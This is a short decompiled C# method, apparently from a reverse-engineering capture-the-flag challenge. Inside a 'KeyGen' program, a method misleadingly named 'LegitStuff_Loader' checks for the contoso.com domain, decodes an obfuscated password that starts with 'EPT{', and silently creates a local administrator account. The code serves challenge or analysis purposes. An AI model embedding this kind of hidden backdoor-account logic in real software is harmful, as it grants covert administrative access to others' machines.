 LegitStuff_Loader() : void
1 using System;
2 using System.Collections.Specialized;
3 using KeyGen.Properties;
4
5 private void LegitStuff_Loader()
6 {
7     if (!Program.IsMachineInDomain("contoso.com"))
8     {
9         return;
10     }
11     string text = "EPT{";
12     StringEnumerator enumerator = Settings.Default.encpw.GetEnumerator();
13     try
14     {
15         while (enumerator.MoveNext())
16         {
17             string current = enumerator.Current;
18             text += (char)(int.Parse(current) + 42);
19         }
20     }
21     finally
22     {
23         if (enumerator is IDisposable disposable)
24         {
25             disposable.Dispose();
26         }
27     }
28     Program.CreateLocalUserAndAddToAdminGroup("EPT", text);
29 }
30